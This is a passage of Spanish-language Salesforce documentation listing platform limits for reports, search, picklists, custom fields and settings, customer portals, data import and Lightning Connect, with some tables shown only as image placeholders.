



<sup>1</sup> Estos límites se aplican al generador de reportes. Si utiliza el asistente de reportes, el límite es 10.

<sup>2</sup> Hasta un máximo posible de 200, en total.

 $^3$  Las horas de menor producción son entre las 6 PM y las 3 AM, hora local.

#### <span id="page-5523-0"></span>CONSULTE TAMBIÉN

[Límites de reportes](#page-3825-0)

## Límites de búsqueda

Límites de búsqueda de extensiones y tamaños de archivo, grupos de sinónimos y listas de selección.

#### [Límites de búsqueda de documentos](#page-5524-0)

Límites de búsqueda por tipo de archivo y tamaño de archivo de documentos.

#### [Límites de búsqueda de sinónimos](#page-5524-1)

Con los grupos de sinónimos, los conjuntos de palabras o frases se tratan del mismo modo en las búsquedas. Una búsqueda de un término en un grupo de sinónimos devuelve resultados de todos los términos del grupo. Una organización puede crear hasta 10.000 grupos de sinónimos.

#### [Límites de búsqueda de listas de selección](#page-5524-2)

Cuando ordene los resultados de búsqueda de un objeto es específico no puede hacer clic en encabezados de columnas para campos de lista de selección de selección múltiple ya que no puede ordenar el tipo de campo de lista de selección de selección múltiple.

#### <span id="page-5524-0"></span>Límites de búsqueda de documentos

Límites de búsqueda por tipo de archivo y tamaño de archivo de documentos.

La búsqueda de contenido de documento admite varios tipos de archivo y tiene límites de tamaño de archivo. El contenido de los documentos que superan los tamaños máximos no se buscarán; sin embargo, los campos de documentos mencionados anteriormente, se buscarán. Sólo se busca el primer millón de caracteres de texto. El texto que no se incluya dentro de estos límites no se incluye en la búsqueda.



#### <span id="page-5524-1"></span>CONSULTE TAMBIÉN

[Límites de búsqueda para archivos en Chatter](#page-5554-0) [Límites de Salesforce CRM Content](#page-5541-0)

#### Límites de búsqueda de sinónimos

<span id="page-5524-2"></span>Con los grupos de sinónimos, los conjuntos de palabras o frases se tratan del mismo modo en las búsquedas. Una búsqueda de un término en un grupo de sinónimos devuelve resultados de todos los términos del grupo. Una organización puede crear hasta 10.000 grupos de sinónimos.

#### Límites de búsqueda de listas de selección

Cuando ordene los resultados de búsqueda de un objeto es específico no puede hacer clic en encabezados de columnas para campos de lista de selección de selección múltiple ya que no puede ordenar el tipo de campo de lista de selección de selección múltiple.

## <span id="page-5525-1"></span>Límites de objeto estándar

Los límites de objeto estándar incluye detalles de uso de personalizaciones de objeto, como los campos personalizados que ha agregado o reglas de colaboración que ha aplicado en un objeto.

La lista varía dependiendo del objeto. Cuando una personalización excede el límite permitido para el objeto o alcanza el 75% del límite, aparece una sugerencia sobre lo que puede hacer a continuación.

Consulte la página de límites de objetos estándar cuando planifique la personalización de un objeto estándar específico o monitorear el uso y los límites de las personalizaciones en ese objeto.

Desde la configuración de gestión para el objeto adecuado, vaya a Límites.

Nota: Los porcentajes de límites de objetos están truncados, no redondeados. Por ejemplo, si su organización utiliza el 95,55% del límite de una personalización específica, el límite de objetos mostrará 95%.

## <span id="page-5525-0"></span>Límites de administración y asistencia

[Límites de reglas de asignación, respuesta automática y distribución](#page-5526-0) Límites para la automatización de la generación de prospectos, las respuestas por email y las distribuciones por edición. [Límites de Respuestas de Chatter](#page-5527-0) Límites de preguntas y personalizaciones del portal de clientes. [Límites de configuración de campos, listas de selección y datos](#page-5528-0) Límites de configuración de campos personalizados, listas de selección, listas de selección personalizadas y datos personalizados. [Límites del portal de clientes](#page-5530-0) Límites de objetos personalizados en el portal de clientes y límites de usuarios de portal. [Límites de importación de datos](#page-5531-0) Límites de importación de datos con el Cargador de datos. [Límites de integración de datos externos](#page-5531-1) Límites de Lightning Connect para el acceso a datos que están almacenados fuera de su organización de Salesforce. [Límites de usuario de External Identity](#page-5532-0) Los límites dependen de las licencias de usuario de External Identity. [Límites de email](#page-5532-1) Límites de email, email masivo y emails de flujo de trabajo. [Límites de Salesforce Knowledge](#page-5536-0) Límites de Salesforce Knowledge por edición. [Límites de campo](#page-5538-0) Límites de campos cifrados, de combinación y de fórmula. [Límites de archivos y almacenamiento](#page-5540-0) Límites de Salesforce Files, Salesforce CRM Content, Chatter y asignación de almacenamiento. [Límites de visualización de páginas de Force.com Sites](#page-5545-0) Límites de solicitudes que cuentan como visualizaciones de páginas.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Limites de Salesforce

[Límites de facturación de Force.com Site](#page-5546-0) Terminología de límites y facturación asociada con sitios de Force.com. [Límites generales de Sandbox y almacenamiento de Sandbox](#page-5547-0) Límites de entornos de Sandbox. [Límites de portales de socios](#page-5548-0) Límites de portales de socios. [Límites de política de contraseñas](#page-5548-1) Límites del número y uso de contraseñas de usuarios. [Límites de la consola de Salesforce](#page-5548-2) Límites generales para utilizar una consola de Salesforce. [Límites de Site Edition](#page-5549-0) Límites del número de sitios, ancho de banda, tiempo de solicitud de servicio y vistas de página máximas por edición. [Límites de importación de Site.com](#page-5549-1) Límites de importación de sitios Web y archivos. [Límites de solicitudes Web](#page-5549-2) Límites para el uso simultáneo de solicitudes Web. CONSULTE TAMBIÉN [Consideraciones para Lightning Experience](#page-244-0) [Límites de la aplicación Salesforce Classic Mobile](#page-1116-0) [Límites y diferencias de Salesforce1 con el sitio completo de Salesforce](#page-1049-0)

<span id="page-5526-0"></span>[Consideraciones para el uso de Gestión de duplicados](#page-772-0)

[Directrices para la modificación de registros con el editor en línea](#page-153-0)

## Límites de reglas de asignación, respuesta automática y distribución

Límites para la automatización de la generación de prospectos, las respuestas por email y las distribuciones por edición.

Las reglas de asignación automatizan los procesos de asistencia y generación de prospectos de una organización. Las reglas de respuesta automática especifican condiciones de envío de respuestas de email automáticas para el envío de casos o prospectos. Las reglas de distribución distribuyen casos automáticamente si no se resuelven en un determinado plazo.

Los diferentes tipos de reglas pueden tener restricciones, en función de su edición de Salesforce. La siguiente tabla muestra las restricciones con respecto a cada edición.





## <span id="page-5527-0"></span>Límites de Respuestas de Chatter

Límites de preguntas y personalizaciones del portal de clientes.

Las Respuestas de Chatter integran Casos, Respuestas, Sitios de Force.com, Portal de clientes y Salesforce Knowledge para proporcionarle una comunidad Web.

Los límites siguientes se aplican a las Respuestas de Chatter.

- **•** Una pregunta de Respuestas de Chatter puede recibir hasta 500 respuestas.
- **•** Cuando personalice el Portal de clientes, Respuestas admite todos los estilos de ficha y únicamente los siguientes estilos de página:
	- **–** Fondo de página
	- **–** Texto
	- **–** Vínculo
	- **–** Activación de vínculo

#### CONSULTE TAMBIÉN

<span id="page-5528-0"></span>[Sugerencias de implementación de Chatter Answers](#page-2527-0)

## Límites de configuración de campos, listas de selección y datos

Límites de configuración de campos personalizados, listas de selección, listas de selección personalizadas y datos personalizados.

[Campos personalizados admitidos por objeto](#page-5528-1)

Límites del número de campos personalizados por edición.

[Límites de listas de selección personalizadas](#page-5529-0)

Límites de listas de selección personalizadas que permiten a los usuarios seleccionar valores de una lista de entradas predefinida.

[Límites de configuraciones personalizadas](#page-5529-1)

Límites de la cantidad de datos en memoria caché permitidos para configuraciones personalizadas.

<span id="page-5528-1"></span>[Límites de listas de selección estándar](#page-5530-1)

Límites del número de entradas en listas de selección estándar.

### Campos personalizados admitidos por objeto

Límites del número de campos personalizados por edición.

El número de campos personalizados que se admiten por objeto varía en función de su edición de Salesforce. También varía el número de actividades, campos de área de texto largo, campos de área de texto enriquecido, campos de relaciones y campos de resumen. La siguiente tabla muestra el límite máximo de cada tipo de campo personalizado y edición.





### <span id="page-5529-0"></span>Límites de listas de selección personalizadas

Límites de listas de selección personalizadas que permiten a los usuarios seleccionar valores de una lista de entradas predefinida.

Dentro del límite total de 15.000 caracteres, las listas de selección personalizadas pueden tener:

- **•** Hasta 1.000 entradas
- **•** Hasta 255 caracteres por entrada

<span id="page-5529-1"></span>Las listas de selección múltiple personalizadas pueden tener hasta 500 valores. Los usuarios pueden seleccionar hasta 100 valores al mismo tiempo en un registro.

### Límites de configuraciones personalizadas

Límites de la cantidad de datos en memoria caché permitidos para configuraciones personalizadas.

Puede acceder a la configuración personalizada desde campos de fórmula, reglas de validación, Apex y la API de SOAP.

Los siguientes límites se aplican a la configuración personalizada y la cantidad de datos almacenados en caché.

- **•** La cantidad total de datos en la memoria caché permitidos para su organización es el **menor** de estos dos valores:
	- **–** 10 MB
	- **–** 1 MB multiplicado por el número de licencias de usuario completas en su organización

Por ejemplo, si su organización tiene tres licencias completas, dispondrá de 3 MB de almacenamiento de configuración personalizada. Si su organización tiene 20 licencias completas, dispondrá de 10 MB de almacenamiento.

- **•** Cada paquete gestionado certificado obtiene su límite separado además del límite de su organización. Por ejemplo, supongamos que su organización tiene dos paquetes gestionados certificados instalados y su organización tiene tres licencias completas. Cada paquete gestionado certificado puede tener 3 MB de almacenamiento de configuración personalizada, además del límite de almacenamiento de configuración personalizada de 3 MB de su organización.
- **•** Puede agregar hasta 300 campos por configuración personalizada, salvo que su límite de campos para objetos personalizados sea inferior a 300. Si su límite de campos para objetos personalizados es inferior a 300, su límite de campos para configuraciones personalizadas es igual a su límite de campos para objetos personalizados.

### <span id="page-5530-1"></span>Límites de listas de selección estándar

Límites del número de entradas en listas de selección estándar.

Las listas de selección son listas personalizadas permiten a los usuarios seleccionar valores de una lista de entradas predefinida.

El número máximo de entradas que puede haber en una lista de selección depende del número total de caracteres admitidos en la lista de selección, que es de 15.000 caracteres. Tenga en cuenta que cada entrada incluye un salto de línea y un carácter de retorno que no es visible. Estos dos caracteres adicionales por entrada cuentan en el límite de 15.000 caracteres.

En las listas de selección estándar, las entradas pueden tener hasta 40 caracteres, sin incluir saltos de línea ni retornos. En las listas de selección múltiple estándar, el número total de caracteres para todas las entradas no puede superar los 255 caracteres.

En las listas de selección estándar de organizaciones que usen tipos de registros o el sistema de traducción, puede tener un número ilimitado de entradas con las siguientes excepciones de listas de selección especiales.



## <span id="page-5530-0"></span>Límites del portal de clientes

Límites de objetos personalizados en el portal de clientes y límites de usuarios de portal.

Haga contacto con Salesforce para obtener información acerca del número de portales de cliente y licencias de usuario del portal de clientes que puede activar.

### Límites de objetos personalizados en los portales de clientes

Los siguientes límites se aplican a los objetos personalizados de los portales de clientes.

- **•** El número máximo de objetos personalizados que puede incluir en un portal de clientes depende del número total de objetos personalizados que puede crear en su edición.
- **•** Además, las licencias de usuario controlan en número de objetos personalizados que un usuario de un portal puede ver en un portal de clientes. Para obtener más información, haga contacto con Salesforce.

### Límites de cuentas personales

Un usuario de Salesforce puede ser el propietario de hasta 1.000 usuarios de portal de cuentas personales. Esto incluye usuarios de cuentas personales con Customer Community Plus, Portal de clientes y otras licencias de portal basadas en funciones. Los usuarios de cuentas personales con licencias de portal de gran volumen como Portal de clientes de gran volumen o Comunidad de clientes no cuentan para este límite. Los usuarios con portal de socios o licencias de Comunidad de socios no pueden ser usuarios de cuentas personales, por lo que no se aplica este límite.

## Límite de funciones de portal

El número máximo de funciones de portal de una organización es 5000. Este límite incluye las funciones de portal asociadas con todos los portales del cliente de una organización, portales de socios o comunidades. Para evitar un crecimiento innecesario de este número, recomendamos que revise y reduzca el número de funciones para cada uno de sus portales y comunidades. Además, puede eliminar las funciones de portal que no use. Si aun necesita más funciones de portal, haga contacto con el Servicio de atención al cliente de Salesforce.

CONSULTE TAMBIÉN [Activación de Salesforce CRM Content en el portal de clientes](#page-2417-0) [Límites de configuración del portal de clientes](#page-2430-0)

## <span id="page-5531-0"></span>Límites de importación de datos

Límites de importación de datos con el Cargador de datos.

Los siguientes límites se aplican a los datos importados con el Cargador de datos.

Solo son válidas las fechas incluidas dentro de un rango específico. La fecha pasada a partir de la cual las demás son válidas es 1700-01-01T00:00:00Z GMT, o justo después de medianoche del 1 de enero de 1700. La fecha futura a partir de la cual las demás dejan de ser válidas es 4000-12-31T00:00:00Z GMT, o justo después de medianoche del 31 de diciembre de 4000. Estos valores están compensados por su zona horaria. Por ejemplo, en la zona horaria del Pacífico, la fecha pasada a partir de la cual las demás son válidas es 1699-12-31T16:00:00, o 4:00 PM del 31 de diciembre de 1699.

<span id="page-5531-1"></span>Al utilizar el Cargador de datos versión 28.0 y posterior, el tamaño máximo del campo para los archivos CSV importados es de 32.000 caracteres.

## Límites de integración de datos externos

Límites de Lightning Connect para el acceso a datos que están almacenados fuera de su organización de Salesforce.

## Límites generales de Lightning Connect

Para cada usuario, el número máximo de objetos externos a los que puede otorgar permisos de objeto es igual al número máximo de objetos personalizados a los que puede acceder el usuario. Este límite se determina por la licencia de usuario asignada al usuario.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

